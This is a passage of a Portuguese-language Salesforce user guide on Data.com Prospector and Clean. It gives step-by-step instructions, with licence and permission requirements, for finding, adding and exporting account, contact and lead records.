- **•** Todos os usuários podem fazer pesquisas em todo o banco de dados do Data.com de contas e contatos. No entanto, os usuários da versão gratuita não podem ver informações de telefone e email de contatos nem cartões de conta ou dados da D&B em registros de conta, adicionar registros ao Salesforce ou atualizar registros. Para aproveitar ao máximo os dados do Data.com, compre licenças do Data.com e configure o recurso.

O conjunto de produtos Data.com inclui o Data.com Prospector e o Data.com Clean.

Nota: Em organizações com a Performance Edition, os usuários recebem automaticamente o Data.com Corporate Prospector e o Data.com Corporate Clean. Por um custo adicional, você pode fazer upgrade para o Data.com Premium Prospector e o Data.com Premium Clean.

#### [Data.com Prospector](#page-1201-0)

Use o Data.com Prospector para pesquisar informações importantes sobre a empresa, provenientes da Dun & Bradstreet e de milhões de contatos de crowdsourcing, para localizar os registros necessários aos seus negócios. Adicione esses registros ao Salesforce como novas contas, contatos e leads, ou exporte-os para utilização em outros aplicativos. É uma ótima forma de obter os dados necessários para planejar seus territórios de vendas, segmentar campanhas, encontrar novas contas para contratação e expandir sua rede de vendas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Licença do Data.com Prospector disponível em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Licença do Data.com Clean disponível em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Data.com Social Key disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1196

#### [Atualização do Data.com](#page-1232-0)

O Data.com Clean fornece diversos modos de manter seus registros do Salesforce CRM atualizados, utilizando informações sobre a empresa provenientes de D&B e milhões de contatos de crowdsourcing. Há duas versões do produto Data.com Clean: Corporate Clean e Premium Clean. A diferença entre eles se baseia nos campos de D&B disponíveis quando você limpa os registros de conta ou lead.

#### [Data.com Social Key](#page-1253-0)

O Data.com Social Key funciona com Contas e contatos sociais e o Data.com Clean para facilitar o aprendizado sobre seus contatos e leads no Salesforce ou em sites de redes sociais. Sua organização deve ter o Data.com Clean ativado para usar o Social Key.

#### CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0) [Prospecção de empresas, contatos e leads diretamente no Salesforce](#page-1202-0) [Como posso saber qual produto Data.com minha organização tem?](#page-1751-0) [Qual produto minha organização deveria usar para atualizar nossos registros de conta, contato e lead?](#page-1752-0) <http://www.salesforce.com/crm/data-editions-pricing/>

# <span id="page-1201-0"></span>Data.com Prospector

Use o Data.com Prospector para pesquisar informações importantes sobre a empresa, provenientes da Dun & Bradstreet e de milhões de contatos de crowdsourcing, para localizar os registros necessários aos seus negócios. Adicione esses registros ao Salesforce como novas contas, contatos e leads, ou exporte-os para utilização em outros aplicativos. É uma ótima forma de obter os dados necessários para planejar seus territórios de vendas, segmentar campanhas, encontrar novas contas para contratação e expandir sua rede de vendas.

Todos os usuários do Salesforce podem procurar contas e contatos no Data.com. Os usuários com licenças do Data.com Prospector podem:

- **•** Adicionar contas e contados ao Salesforce e adicionar contatos como leads.
- **•** Adicionar contas para uma conta diretamente a partir do registro de conta.
- **•** Exportar contas e contatos do Data.com.
- **•** Limpar manualmente registros de conta, contato e lead do Salesforce, quer tenham sido adicionados a partir do Data.com, quer não.
- **•** Obter insights de prospecção sobre detalhes comerciais e financeiros de contas, além de detalhes da concorrência e do setor.
- **•** Obtenha exibições hierárquicas da empresa de relacionamentos pai-filho e informações de conta, como receita anual, propriedade e número de funcionários. (Disponível para os usuários do Data.com Premium Prospector como um recurso beta.)

Há duas novas versões do Data.com Prospector: Corporate Prospector e Premium Prospector. Elas diferem quanto aos campos da Dun & Bradstreet que são incluídos quando você adiciona ou atualiza manualmente registros de conta ou lead. Os usuários do Premium Prospector também têm acesso à página Hierarquia da empresa.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1197

#### **Versão do Data.com Prospector Campos da Dun & Bradstreet (D&B)**

Dun & Bradstreet que podem ser acessados na guia Empresas D&B. A página Hierarquia da empresa fornece uma exibição hierárquica dos relacionamentos da empresa Dun & Bradstreet.

As organizações que compraram o Data.com antes de 16 de dezembro de 2011 talvez ainda estejam usando uma versão anterior do produto com um conjunto limitado de campos. O suporte para essa versão será interrompido no Summer '14. Para obter informações sobre como atualizar para o Data.com Prospector, entre em contato com seu gerente de conta do Salesforce. A Ajuda do Salesforce refere-se ao produto Data.com Prospector, salvo indicação em contrário.

#### [Prospecção de empresas, contatos e leads diretamente no Salesforce](#page-1202-0)

Use o Data.com Prospector para fazer a prospecção de novas empresas e contatos nos setores e locais em que você está mais interessado. Adicione novos registros de conta, contato e lead ao Salesforce ou exporte-os para uso em outros aplicativos. Você pode pesquisar informações corporativas, setoriais e financeiras valiosas da Dun & Bradstreet® e de milhões de contatos de crowdsourcing para obter os dados necessários quando precisar.

### <span id="page-1202-0"></span>Prospecção de empresas, contatos e leads diretamente no Salesforce

Use o Data.com Prospector para fazer a prospecção de novas empresas e contatos nos setores e locais em que você está mais interessado. Adicione novos registros de conta, contato e lead ao Salesforce ou exporte-os para uso em outros aplicativos. Você pode pesquisar informações corporativas, setoriais e financeiras valiosas da Dun & Bradstreet® e de milhões de contatos de crowdsourcing para obter os dados necessários quando precisar.

#### [Prospecção rápida de empresas diretamente no Salesforce](#page-1203-0)

Com uma licença do Data.com Prospector, é fácil localizar novas empresas nos setores e locais em que você está mais interessado. Adicione as informações da empresa ao Salesforce como novas contas em apenas algumas etapas.

#### [Prospecção rápida de leads diretamente no Salesforce](#page-1204-0)

Precisa de leads? Com uma licença do Data.com Prospector, é possível localizar contatos nas empresas, setores e locais em que você está mais interessado. Em seguida, adicione registros ao Salesforce como novos leads.

#### [Prospecção rápida de contatos diretamente no Salesforce](#page-1205-0)

Você precisa de contatos? Com uma licença do Data.com Prospector, é possível localizar contatos nas empresas, setores e locais em que você está mais interessado. Em seguida, adicione registros ao Salesforce como novos leads.

#### [Prospecção de dados da empresa para utilização em outros aplicativos](#page-1208-0)

Com uma licença do Data.com Prospector, você pode exportar contas para usar em outros aplicativos. Pesquise dados valiosos da empresa na Dun & Bradstreet® e limite seus resultados para se concentrar nos setores e locais em que você está mais interessado.

#### [Prospecção de dados de contato e lead para usar em outros aplicativos](#page-1210-0)

Com uma licença do Data.com Prospector, você pode exportar contatos para usar em outros aplicativos. Pesquise em um banco de dados de crowdsourcing de milhões de contatos e limite seus resultados para se concentrar nas empresas, cargos, setores e locais em que você está mais interessado.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1198

#### [Realizar a prospecção de empresas na mesma hierarquia corporativa \(beta\)](#page-1211-0)

A Hierarquia da empresa do Data.com usa dados da empresa da Dun & Bradstreet no Data.com para apresentar uma exibição hierárquica das empresas. Ela mostra relacionamentos pai-filho e informações de conta, como receita anual, propriedade e número de funcionários.

#### [Diretrizes para a prospecção de empresas, contatos e leads no Salesforce](#page-1214-0)

Veja algumas diretrizes a serem seguidas durante a prospecção de novas empresas e contatos com o Data.com Prospector.

#### [Limitações da prospecção de empresas, contatos e leads no Salesforce](#page-1229-0)

Há diversas limitações importantes a serem levadas em conta para usuários que pesquisam e adicionam registros do Data.com.

#### <span id="page-1203-0"></span>Prospecção rápida de empresas diretamente no Salesforce

Com uma licença do Data.com Prospector, é fácil localizar novas empresas nos setores e locais em que você está mais interessado. Adicione as informações da empresa ao Salesforce como novas contas em apenas algumas etapas.

- **1.** Clique na guia Data.com.
- **2.** Clique em **Localizar contas**.
- **3.** Insira ou selecione seus critérios de pesquisa. Ao clicar na caixa de seleção no campo Setor, por exemplo, você verá o [Seletor de setor,](#page-1219-0) no qual é possível usar classificações para selecionar em extensas listas de setores e subsetores para construir uma consulta como parte dos seus critérios de pesquisa. Quando você clicar na caixa de seleção no campo Localização, você verá o [Seletor de localização](#page-1221-0), onde é possível criar uma consulta de localização como parte dos seus critérios de pesquisa.
- **4.** Clique em **Pesquisar**. Os resultados são classificados pelo número de contatos ativos. Para mostrar os registros que foram marcados como inativos, em Opções, selecione Mostrar registros inativos. Os registros inativos são marcados com .
- **5.** Se a lista de resultados for longa, você pode:
	- **•** Classificar os resultados por qualquer cabeçalho da tabela. O cabeçalho Atualizado, por exemplo, classifica os resultados pela data da última atualização.
	- **•** Saltar para uma página inserindo um número no campo Página.
	- **•** Clicar nas setas para mover de página para página.
- **6.** Se não encontrar o que está procurando, use filtros para refinar seus resultados. Expanda as categorias de filtro conforme necessário. Insira um intervalo ou selecione a caixa de seleção ao lado de cada filtro que deseja aplicar.
- **7.** Adicione todas as contas ou uma seleção ao Salesforce.
	- **•** Para adicionar todas as contas, clique em **Adicionar ao salesforce.com** e selecione *Tudo*.
	- **•** Para adicionar as contas selecionadas, selecione as contas desejadas e clique em **Adicionar ao salesforce.com** e escolha *Selecionados*.

#### **8.** Clique em **Continuar**.

Se a sua seleção incluir duplicados, nós iremos adicioná-los caso os registros de contas duplicadas sejam permitidos na sua organização do Salesforce. A adição de mais de 200 registros pode demorar alguns minutos. Se você adicionar esse número, enviaremos um email a você quando o processo for concluído.

**9.** Na mensagem de confirmação, clique em **Ir para contas** para exibir a lista de novos registros na home page Contas.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para adicionar contas do Data.com:

**•** "Criar" em contas

Se você usa o Data.com Premium Prospector, ao adicionar uma conta a partir do Data.com, um registro correspondente da Empresa D&B (se já existir no Data.com) será criado automaticamente no Salesforce e vinculado ao registro de conta por meio de seu campo Empresa D&B.

CONSULTE TAMBÉM:

[Diretrizes para a prospecção de empresas, contatos e leads no Salesforce](#page-1214-0) [Ícones de registro nos resultados de pesquisa do Data.com](#page-1222-0) [Entender pesquisas no Data.com](#page-1216-0)

### <span id="page-1204-0"></span>Prospecção rápida de leads diretamente no Salesforce

Precisa de leads? Com uma licença do Data.com Prospector, é possível localizar contatos nas empresas, setores e locais em que você está mais interessado. Em seguida, adicione registros ao Salesforce como novos leads.

- **1.** Vá para a guia Data.com.
- **2.** Usando a guia Localizar contatos, insira ou selecione seus critérios de pesquisa. Ao clicar na caixa de seleção no campo Setor, por exemplo, você verá o [Seletor de setor](#page-1219-0), no qual é possível usar classificações para selecionar em extensas listas de setores e subsetores para construir uma consulta como parte dos seus critérios de pesquisa. Quando você clicar na caixa de seleção no campo Localização, você verá o [Seletor de localização](#page-1221-0), onde é possível criar uma consulta de localização como parte dos seus critérios de pesquisa.
- **3.** Clique em **Pesquisar**.

Os resultados são ordenados alfanumericamente. Para mostrar os registros que foram marcados como inativos, em Opções, selecione Mostrar registros inativos. Os registros inativos são marcados com ...

- **4.** Se a lista de resultados for longa, você pode:
	- **•** Classificar os resultados por qualquer cabeçalho da tabela. O cabeçalho Atualizado, por exemplo, classifica os resultados pela data da última atualização.
	- **•** Saltar para uma página inserindo um número no campo Página.
	- **•** Clicar nas setas para mover de página para página.

Classificar e paginar a navegação apenas para trabalho em listas com menos de 100.000 registros.

- **5.** Se você não visualizar o que está procurando, use filtros para refinar seus resultados. Expanda as categorias de filtro conforme necessário. Insira um intervalo ou selecione a caixa de seleção ao lado de cada filtro que deseja aplicar. A lista é automaticamente atualizada.
- **6.** Selecione os contatos que deseja adicionar e clique em **Adicionar ao Salesforce**.
- **7.** Selecione *Leads* para adicionar os registros como leads e clique em **Continuar**. Se a sua seleção incluir duplicados, nós iremos adicioná-los caso os registros de leads duplicados sejam permitidos na sua organização do Salesforce. A adição de mais de 200 registros pode demorar alguns minutos. Se você adicionar esse número, enviaremos um email a você quando o processo for concluído.
- **8.** Clique em **Ir para leads** para exibir a lista de novos registros na home page Leads.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para adicionar contatos do Data.com como leads:

**•** "Criar" em leads

Se você usa o Data.com Premium Prospector, ao adicionar um lead a partir do Data.com, um registro correspondente da Empresa D&B (se já existir no Data.com) será criado automaticamente no Salesforce e vinculado ao registro de lead por meio de seu campo Empresa D&B.

CONSULTE TAMBÉM:

[Prospecção dos principais contatos em suas contas](#page-1206-0)

### <span id="page-1205-0"></span>Prospecção rápida de contatos diretamente no Salesforce

Você precisa de contatos? Com uma licença do Data.com Prospector, é possível localizar contatos nas empresas, setores e locais em que você está mais interessado. Em seguida, adicione registros ao Salesforce como novos leads.

- **1.** Vá para a guia Data.com.
- **2.** Usando a guia Localizar contatos, insira ou selecione seus critérios de pesquisa. Ao clicar na caixa de seleção no campo Setor, por exemplo, você verá o [Seletor de setor](#page-1219-0), no qual é possível usar classificações para selecionar em extensas listas de setores e subsetores para construir uma consulta como parte dos seus critérios de pesquisa. Quando você clicar na caixa de seleção no campo Localização, você verá o [Seletor de localização](#page-1221-0), onde é possível criar uma consulta de localização como parte dos seus critérios de pesquisa.
- **3.** Clique em **Pesquisar**.

Os resultados são ordenados alfanumericamente. Para mostrar os registros que foram marcados como inativos, em Opções, selecione Mostrar registros inativos. Os registros inativos são marcados com ...

- **4.** Se a lista de resultados for longa, você pode:
	- **•** Classificar os resultados por qualquer cabeçalho da tabela. O cabeçalho Atualizado, por exemplo, classifica os resultados pela data da última atualização.
	- **•** Saltar para uma página inserindo um número no campo Página.
	- **•** Clicar nas setas para mover de página para página.

Classificar e paginar a navegação apenas para trabalho em listas com menos de 100.000 registros.

- **5.** Se você não visualizar o que está procurando, use filtros para refinar seus resultados. Expanda as categorias de filtro conforme necessário. Insira um intervalo ou selecione a caixa de seleção ao lado de cada filtro que deseja aplicar. A lista é automaticamente atualizada.
- **6.** Adicione todos os contatos ou uma seleção ao Salesforce.
	- **•** Para adicionar todos os contatos, clique em **Adicionar ao Salesforce** e selecione **Tudo**.
	- **•** Para adicionar os contatos selecionados, selecione os contatos desejados e clique em **Adicionar ao Salesforce** e escolha *Selecionados*.

Você receberá uma mensagem de confirmação mostrando o número de registros que está adicionando.

**7.** Selecione **Contatos**.

Insira ou selecione a conta que deseja associar aos contatos. Você pode associar somente uma conta. Caso precise criar a conta a ser associada, use a pesquisa.

**8.** Clique em **Continuar**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para pesquisar contatos no Data.com:

**•** Nenhuma permissão necessária

Para adicionar contatos do Data.com:

**•** "Criar" em contatos

Para criar uma conta ao adicionar contatos:

**•** "Criar" em contas

Se a sua seleção incluir duplicados, nós iremos adicioná-los caso os registros de contatos duplicados sejam permitidos na sua organização do Salesforce. A adição de mais de 200 registros pode demorar alguns minutos. Se você adicionar esse número, enviaremos um email a você quando o processo for concluído.

**9.** Clique em **Ir para a conta** para retornar ao registro de conta.

#### CONSULTE TAMBÉM:

[Diretrizes para a prospecção de empresas, contatos e leads no Salesforce](#page-1214-0) [Ícones de registro nos resultados de pesquisa do Data.com](#page-1222-0) [Entender pesquisas no Data.com](#page-1216-0)

#### <span id="page-1206-0"></span>Prospecção dos principais contatos em suas contas

Você precisa encontrar o contato certo em uma das suas contas? Com uma licença do Data.com Prospector, é fácil pesquisar contatos nas suas empresas por título, local e setor. Então, com um clique, você pode adicionar esses registros ao Salesforce.

Antes de começar, confirme se o botão Obter contatos foi adicionado ao layout de página de Contas.

- **1.** Vá até a página de detalhes da conta para a qual você deseja adicionar contatos.
- **2.** Clique em **Obter contatos**. No drop-down:
	- **•** Selecione um filtro para refinar seus resultados por nível ou departamento ou
	- **•** Selecione **Tudo...** para ver todos os contatos da conta.

A guia Data.com é aberta e exibe uma lista de contatos que correspondem ao nome da conta e aos filtros que você selecionou. Por exemplo, se você quiser obter os contatos de gerente na Universal Telco, acesse a página de detalhes da conta da Universal Telco. Clique em **Obter contatos** e, em Por nível, selecione o filtro *Nível de gerente*. A guia Data.com é aberta com uma lista de gerentes da Universal Telco.

- **3.** Selecione mais filtros se você precisar de uma lista mais destinada. Expanda as categorias de filtro conforme necessário. Insira um intervalo ou selecione a caixa de seleção ao lado de cada filtro que deseja aplicar.
- **4.** Adicione todos os contatos ou uma seleção ao Salesforce.
	- **•** Para adicionar todos os contatos, clique em **Adicionar ao salesforce.com**.
	- **•** Para adicionar os contatos selecionados, selecione os contatos desejados e clique em **Adicionar ao salesforce.com** e escolha *Selecionados*.
- **5.** Selecione **Contatos** para adicionar os registros como contatos, associados à conta a partir da qual você começou. Eles serão associados à conta da qual você começou.
- **6.** Clique em **Continuar** para adicionar os registros.

Se a sua seleção incluir duplicados, nós iremos adicioná-los caso os registros de contatos duplicados sejam permitidos na sua organização do Salesforce. A adição de mais de 200 registros pode demorar alguns minutos. Se você adicionar esse número, enviaremos um email a você quando o processo for concluído.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para obter contatos do Data.com de uma conta:

**•** "Ler" em contas E

"Criar" em contatos

**7.** Clique em **Ir para a conta** para retornar ao registro de conta.

#### CONSULTE TAMBÉM:

[Prospecção rápida de contatos diretamente no Salesforce](#page-1205-0) [Prospecção rápida de leads diretamente no Salesforce](#page-1204-0) [Ícones de registro nos resultados de pesquisa do Data.com](#page-1222-0)

Considerações sobre a prospecção de contatos do Data.com no Salesforce

Clientes do Data.com Prospector podem encontrar os contatos de que precisam em uma página Conta e adicioná-los às suas organizações com apenas alguns cliques.

Disponível com uma licença do Data.com Prospector em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

O botão **Obter mais contatos** abre um diálogo interativo para localizar e adicionar contatos do Data.com à sua organização. Essa experiência simplificada obtém os contatos de que você precisa, quando precisa, diretamente da página Conta.



Há alguns detalhes a ser levados em consideração com Obter mais contatos.

#### **Filtrar contatos na exibição de lista Obter mais contatos**

Filtre os resultados do Data.com disponíveis para a conta selecionada e, em seguida, adicione os contatos necessários.

Você precisa de uma licença Data.com Premium Prospector.

Há diferentes opções, dependendo do campo que você deseja filtrar. Você pode filtrar por título, departamento e nível.

**•** Filtros são conectados por um operador AND lógico.

- **•** Adicione apenas um de cada filtro. A adição de mais de um de cada filtro pode produzir resultados inesperados.
- **•** Departamento selecione um ou mais departamentos na lista rolável.
- **•** Nível selecione um ou mais níveis na lista rolável.
- **•** Título insira um único título ou uma lista de títulos separados por vírgula.
- **1.** No diálogo **Obter mais contatos**, clique no **T**.
- **2.** Clique em **Adicionar filtro**.
- **3.** Em **Novo filtro**, selecione um filtro para ser adicionado.
- **4.** Em Valor, selecione ou insira os valores desejados.
- **5.** Clique em **Concluído**.
- **6.** Para configurar outro filtro, clique em **Adicionar filtro**.
- **7.** Para remover um filtro, clique em  $\cdot$ .
- <span id="page-1208-0"></span>**8.** Para aplicar e salvar filtros, clique em **Salvar**.

### Prospecção de dados da empresa para utilização em outros aplicativos

Com uma licença do Data.com Prospector, você pode exportar contas para usar em outros aplicativos. Pesquise dados valiosos da empresa na Dun & Bradstreet® e limite seus resultados para se concentrar nos setores e locais em que você está mais interessado.

A exportação de registros gera um arquivo com valores separados por vírgula (.csv) que pode ser aberto no Microsoft® Excel® ou em outros aplicativos que ofereçam suporte ao formato .csv.

Como fornecemos o arquivo de exportação depende:

- **•** O número de registros exportados. Se você exportar menos de 200 registros, será exibida uma mensagem com um link para o arquivo de exportação na guia Arquivos. Se exportar 200 registros ou mais, enviaremos a você um email com um link para o arquivo de exportação na guia Arquivos.
- **•** Se você não tiver o Chatter ativado, enviaremos um email com o arquivo de exportação anexado.

Os campos de conta que exportamos incluem:

- **•** Jigsaw (a Chave do Data.com da conta)
- **•** Nome
- **•** Site da Web
- **•** Telefone
- **•** Rua de faturamento
- **•** Cidade de faturamento
- **•** BillingStateCode
- **•** CEP de faturamento
- **•** País de faturamento
- **•** Setor
- **•** Nº de funcionários
- **•** Receita anual
- **•** Propriedade

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para exportar registros de contas do Data.com:

**•** "Ler" em contas

- **•** Símbolo do marcador
- **•** Fax
- **•** FipsMsaCode (disponível apenas no Data.com Premium Prospector)
- **•** Sic
- **•** SicDesc
- **•** NaicsCode
- **•** NaicsDesc
- **•** StockExchange (disponível apenas no Data.com Premium Prospector)
- **•** SalesVolumeReliability (disponível apenas no Data.com Premium Prospector)
- **•** EmployeesTotalReliability (disponível apenas no Data.com Premium Prospector)
- **•** Data da última atualização do Data.com
- **•** BillingState (disponível apenas com listas de opções de estado e país)
- **•** BillingCountryCode (disponível apenas com listas de opções de estado e país)

Pode-se exportar registros de conta do Data.com da seguinte maneira.

- **1.** Comece com uma lista dos resultados da pesquisa de contas no Data.com.
- **2.** Exporte todas as contas ou uma seleção.
	- **•** Para exportar todas as contas, clique em **Exportar resultados** e selecione *Tudo*.
	- **•** Para exportar as contas selecionadas, selecione as contas desejadas e clique em **Exportar resultados** e escolha *Selecionados*.
- **3.** Se o número de registros que você selecionou para exportar é igual ou inferior ao seu saldo de registros, escolha uma destas ações:
	- **•** Exportar todos os registros ou
	- **•** Exporte todos os registros, exceto os que já estão no Salesforce ( ) ou já foram adquiridos (adicionados ou exportados) por qualquer usuário do Data.com na sua organização ( $\bullet$ ).

Se o número de registros selecionados para exportação exceder o seu saldo de registros, nós o avisaremos. Em seguida, é possível passar à exportação da quantidade de registros que o seu saldo e outras configurações permitem, sem precisar ajustar a seleção. Ao exportar uma quantidade superior ao seu saldo, você pode:

- Incluir registros já comprados (• ) juntamente com registros novos ou
- Excluir todos os registros selecionados que a sua organização já possui ( $\bullet$  ou  $\bullet$ ). Veja o exemplo a seguir.

#### **4.** Clique em **Continuar**.

É exibida uma caixa de diálogo. O diálogo conterá um link para o arquivo de exportação na guia Arquivos, ou você será informado de que o arquivo de exportação foi enviado para o seu email.

Exemplo: Por exemplo: você tem um saldo de 50 registros, mas seleciona 150 registros de conta para exportar. Você opta por exportar registros novos e já comprados. Você adquiriu anteriormente 30 dos registros selecionados, que já estão na sua organização. São exportados os 30 registros adquiridos anteriormente, mais 50 dos novos registros restantes. Após a exportação, seu saldo de registros será 0.

### CONSULTE TAMBÉM:

[Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos](#page-1223-0)

#### <span id="page-1210-0"></span>Prospecção de dados de contato e lead para usar em outros aplicativos

Com uma licença do Data.com Prospector, você pode exportar contatos para usar em outros aplicativos. Pesquise em um banco de dados de crowdsourcing de milhões de contatos e limite seus resultados para se concentrar nas empresas, cargos, setores e locais em que você está mais interessado.

A exportação cria um arquivo de valores separados por vírgula (.csv) que pode ser aberto no Microsoft® Excel® ou em qualquer outro aplicativo compatível com o formato .csv. Se sua organização respeita as configurações de Não entrar em contato, os registros de contato com Não chama r ou Recusa de email selecionados têm os campos Telefone ou Email em branco nos arquivos .csv.

Como fornecemos o arquivo de exportação depende:

- **•** O número de registros exportados. Se você exportar menos de 200 registros, será exibida uma mensagem com um link para o arquivo de exportação na guia Arquivos. Se exportar 200 registros ou mais, enviaremos a você um email com um link para o arquivo de exportação na guia Arquivos.
- **•** Se você não tiver o Chatter ativado, enviaremos um email com o arquivo de exportação anexado.

Os campos de contato que podem ser exportados são:

- **•** Jigsaw (a Chave do Data.com do contato)
- **•** Nome
- **•** Sobrenome
- **•** Título
- **•** Telefone
- **•** Email
- **•** Rua de correspondência
- **•** Cidade de correspondência
- **•** MailingStateCode
- **•** CEP de correspondência
- **•** País de correspondência
- **•** Nome da conta
- **•** Nº de funcionários
- **•** Receita anual
- **•** Departamento
- **•** Setor
- **•** Data da última atualização do Data.com
- **•** MailingState (disponível apenas com listas de opções de estado e país)
- **•** MailingCountryCode (disponível apenas com listas de opções de estado e país)

Veja como exportar registros de contato do Data.com.

- **1.** Comece com uma lista dos resultados da pesquisa de contatos no Data.com.
- **2.** Exporte todos os contatos ou uma seleção.
	- **•** Para exportar todos os contatos, clique em **Exportar resultados** e selecione *Tudo*.



Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para exportar contatos:

**•** "Ler" em contatos

- **•** Para exportar os contatos selecionados, selecione as contas desejadas e clique em **Exportar resultados** e escolha *Selecionados*.
- **3.** Se o número de registros que você selecionou para exportar é igual ou inferior ao seu saldo de registros, escolha uma destas ações:
	- **•** Exportar todos os registros ou
	- **•** Exporte todos os registros, exceto os que já estão no Salesforce ( ) ou já foram adquiridos (adicionados ou exportados) por qualquer usuário do Data.com na sua organização ( $\bullet$ ).

Se o número de registros selecionados para exportação exceder o seu saldo de registros, nós o avisaremos. Em seguida, é possível passar à exportação da quantidade de registros que o seu saldo e outras configurações permitem, sem precisar ajustar a seleção. Ao exportar uma quantidade superior ao seu saldo, você pode:

- **•** Incluir registros já comprados ( ) juntamente com registros novos ou
- **Excluir todos os registros selecionados que a sua organização já possui (** $\bullet$  **ou**  $\bullet$ **).** Veja o exemplo a seguir.

#### **4.** Clique em **Continuar**.

É exibida uma caixa de diálogo. O diálogo conterá um link para o arquivo de exportação na guia Arquivos ou lhe informará que o arquivo de exportação foi enviado para o seu email.

Exemplo: Por exemplo: você tem um saldo de 50 registros, mas seleciona 150 registros de conta para exportar. Você opta por exportar registros novos e já comprados. Você adquiriu anteriormente 30 dos registros selecionados, que já estão na sua organização. São exportados os 30 registros adquiridos anteriormente, mais 50 dos novos registros restantes. Após a exportação, seu saldo de registros será 0.

#### <span id="page-1211-0"></span>CONSULTE TAMBÉM:

